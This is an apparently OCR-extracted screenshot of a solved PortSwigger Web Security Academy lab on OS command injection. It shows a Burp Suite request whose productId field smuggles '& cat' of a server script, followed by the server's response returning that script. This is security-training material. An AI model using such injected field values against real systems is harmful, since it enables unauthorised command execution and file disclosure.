 OS command injection, simple case - Mozilla Firefox
Web Security Academy:
Lab: OS command injecti
OS command injection, s
https://ace51f2e1e13420ac0d9be10007
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
OS command injection, simple case
Back to lab description
LAB Solved
ngratulations, you solved the lab!
Share your skills!
Continue learning
Home
Single Use Food Hider
29.68
File Edit
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ace51f2e1e13420ac0d9be100072005a.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ace51f2e1e13420ac0d9be100072005a.web-security-academy.ne
t
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net
10 Content-Length: 67
11 Connection: close
12 Cookie: session=gp6ZifVtQ8c9UrZEJbHqQEzo8C9lTTWB
13
14 productId=
1+%26+cat+/home/peter-tGlt5E/stockreport.sh+%23&storeId=
1
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 76
5
6 #!/bin/bash
7
8 set -eu
9
10 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed
s/0/1/
Search...
0 matches
175 bytes | 146 millis